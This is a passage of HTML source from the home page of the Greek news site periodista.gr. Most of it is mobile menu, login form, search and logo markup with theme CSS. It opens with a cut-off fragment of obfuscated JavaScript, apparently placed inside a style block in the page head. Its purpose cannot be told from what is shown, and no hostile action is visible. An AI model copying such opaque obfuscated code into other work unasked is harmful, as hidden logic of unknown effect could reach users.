_0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="home wp-singular page-template-default page page-id-112891 wp-theme-Newspaper homepage global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type3 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/periodista.gr/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/periodistagr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">συνδεθείτε</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-extra-container"><ul id="menu-extra-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-82831"><a href="https://periodista.gr/category/top-stories/">TOP STORIES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82832"><a href="https://periodista.gr/category/reportaz/">ΡΕΠΟΡΤΑΖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82845"><a href="https://periodista.gr/category/media/">MEDIA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82847"><a href="https://periodista.gr/category/paraskinia/">ΠΑΡΑΣΚΗΝΙΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82848"><a href="https://periodista.gr/category/politiki/">ΠΟΛΙΤΙΚΗ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82854"><a href="https://periodista.gr/tag/%ce%b4%ce%b7%ce%bc%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b7%cf%83%ce%b7-2/"># Δημοσκοπήσεις</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82857"><a href="https://periodista.gr/tag/%cf%83%cf%85%cf%81%ce%b9%ce%b6%ce%b1/"># ΣΥΡΙΖΑ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82856"><a href="https://periodista.gr/tag/%CE%BD%CE%AD%CE%B1-%CE%B4%CE%B7%CE%BC%CE%BF%CE%BA%CF%81%CE%B1%CF%84%CE%AF%CE%B1/"># Νέα Δημοκρατία</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82852"><a href="https://periodista.gr/tag/%CE%BA%CF%85%CF%81%CE%B9%CE%AC%CE%BA%CE%BF%CF%82-%CE%BC%CE%B7%CF%84%CF%83%CE%BF%CF%84%CE%AC%CE%BA%CE%B7%CF%82/"># Κυριάκος Μητσοτάκης</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82849"><a href="https://periodista.gr/tag/%CF%83%CF%84%CE%AD%CF%86%CE%B1%CE%BD%CE%BF%CF%82-%CE%BA%CE%B1%CF%83%CF%83%CE%B5%CE%BB%CE%AC%CE%BA%CE%B7%CF%82/"># Στέφανος Κασσελάκης</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82858"><a href="https://periodista.gr/category/business/">BUSINESS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82861"><a href="https://periodista.gr/category/diaploki/">ΔΙΑΠΛΟΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82862"><a href="https://periodista.gr/category/mystika-tis-polis/">ΜΥΣΤΙΚΑ ΤΗΣ ΠΟΛΗΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82863"><a href="https://periodista.gr/category/pythia/">ΠΥΘΙΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82830"><a href="https://periodista.gr/newsroom/">NEWSROOM</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">συνδεθείτε</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>καλωσόρισμα!</span>Συνδεθείτε στο λογαριασμό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">ΑΝΑΚΤΗΣΗ ΚΩΔΙΚΟΥ</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://periodista.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{height:80px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{width:15%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-bottom:5px!important;margin-left:-12px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#000000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#000000}.tdi_7 .tdb-mobile-menu-button:hover{color:#ec3535}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#ec3535}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:30px;width:57px;height:57px;line-height:57px}.tdi_7 .tdb-mobile-menu-button svg{width:30px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:57px;height:57px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{width:70%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdi_10{z-index:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_10{padding-top:10px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_10{margin-bottom:10px!important;padding-top:20px!important;padding-bottom:0px!important;height:80px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;color:#000000;font-family:Work Sans!important;font-size:12px!important;line-height:4.6!important;font-style:italic!important;font-weight:500!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:none}.tdi_10 .tdb-logo-text-title{color:#ec3535;font-family:PT Serif!important;font-size:100px!important;line-height:1.2!important;font-style:italic!important;font-weight:700!important;letter-spacing:-5px!important;}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_10 .tdb-logo-img{max-width:260px}.tdi_10 .tdb-logo-text-title{font-size:70px!important;letter-spacing:-3px!important;}.tdi_10 .tdb-logo-text-tagline{line-height:3.2!important;letter-spacing:0.5px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-icon{top:3px}.tdi_10 .tdb-logo-text-title{font-size:45px!important;letter-spacing:-2px!important;}.tdi_10 .tdb-logo-text-tagline{font-size:11px!important;line-height:2.5!important;letter-spacing:0px!important;}}@media (max-width:767px){.tdi_10 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;font-family:Ubuntu!important;font-size:10px!important;font-style:normal!important;letter-spacing:0px!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-end}.tdi_10 .tdb-logo-text-title{font-family:Oswald!important;font-size:42px!important;line-height:25px!important;font-style:normal!important;letter-spacing:-2px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodista.gr/"><h1><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PERIODISTA</span><span class="tdb-logo-text-tagline">Από τον Δημήτρη Μπεκιάρη</span></span></h1></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{margin-bottom:10px!important;width:50px!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-16px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13 .tdb-block-inner{text-align:right}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#000000}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#000000}.tdi_13 .tdb-header-search-button-mob:hover{color:#ec3535}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{font-size:28px;width:61.6px;height:61.6px;line-height:61.6px}.tdi_13 .tdb-header-search-button-mob svg{width:28px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:61.6px;height:61.6px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.tdi_15>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_15:before{width:100%}}}</style>
<div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (max-width:767px){.tdi_17,.tdi_17 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:none}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_17{height:75px!important}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{width:15%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-top:10px!important;margin-left:-12px!important}}</style>
<style>.tdi_20 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_20 .tdb-mobile-menu-button svg{width:22px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_20 .tdb-mobile-menu-button{color:#f43f3f}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:#f43f3f}.tdi_20 .tdb-mobile-menu-button:hover{color:#dd3333}.tdi_20 .tdb-mobile-menu-button:hover svg,.tdi_20 .tdb-mobile-menu-button:hover svg *{fill:#dd3333}@media (max-width:767px){.tdi_20 .tdb-mobile-menu-button i{font-size:30px;width:57px;height:57px;line-height:57px}.tdi_20 .tdb-mobile-menu-button svg{width:30px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:57px;height:57px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{width:70%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23{z-index:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_23{padding-top:10px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_23{padding-top:6px!important;padding-bottom:10px!important;padding-left:10px!important}}</style>
<style>.tdi_23 .tdb-logo-a,.tdi_23 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;color:#000000;font-family:Work Sans!important;font-size:12px!important;line-height:4.6!important;font-style:italic!important;font-weight:500!important;}.tdi_23 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdi_23 .tdb-logo-icon{top:0px;display:none}.tdi_23 .tdb-logo-text-title{color:#ec3535;font-family:PT Serif!important;font-size:100px!important;line-height:1.2!important;font-style:italic!important;font-weight:700!important;letter-spacing:-5px!important;}@media (min-width:1019px) and (max-width:1140px){.tdi_23 .tdb-logo-img{max-width:260px}.tdi_23 .tdb-logo-text-title{font-size:70px!important;letter-spacing:-3px!important;}.tdi_23 .tdb-logo-text-tagline{line-height:3.2!important;letter-spacing:0.5px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-logo-img{max-width:180px}.tdi_23 .tdb-logo-icon{top:3px}.tdi_23 .tdb-logo-text-title{font-size:45px!important;letter-spacing:-2px!important;}.tdi_23 .tdb-logo-text-tagline{font-size:11px!important;line-height:2.5!important;letter-spacing:0px!important;}}@media (max-width:767px){.tdi_23 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;font-family:Ubuntu!important;font-size:10px!important;line-height:1.9!important;font-style:normal!important;letter-spacing:0px!important;}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-end}.tdi_23 .tdb-logo-text-title{font-family:Oswald!important;font-size:42px!important;font-style:normal!important;letter-spacing:-2px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodista.gr/"><h1><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PERIODISTA</span><span class="tdb-logo-text-tagline">Από τον Δημήτρη Μπεκιάρη</span></span></h1></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{width:15%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-14px!important;margin-bottom:0px!important}}</style>
<style>.tdi_26 .tdb-block-inner{text-align:right}.tdi_26 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-header-search-button-mob svg{width:22px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_26 .tdb-header-search-button-mob{color:#f43f3f}.tdi_26 .tdb-header-search-button-mob svg,.tdi_26 .tdb-header-search-button-mob svg *{fill:#f43f3f}.tdi_26 .tdb-header-search-button-mob:hover{color:#dd3333}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){.tdi_26 .tdb-header-search-button-mob i{font-size:28px;width:61.6px;height:61.6px;line-height:61.6px}.tdi_26 .tdb-header-search-button-mob svg{width:28px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:61.6px;height:61.6px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_28{min-height:0}.tdi_28:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 10px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_28:before{width:100%}}.tdi_28{position:relative}</style>
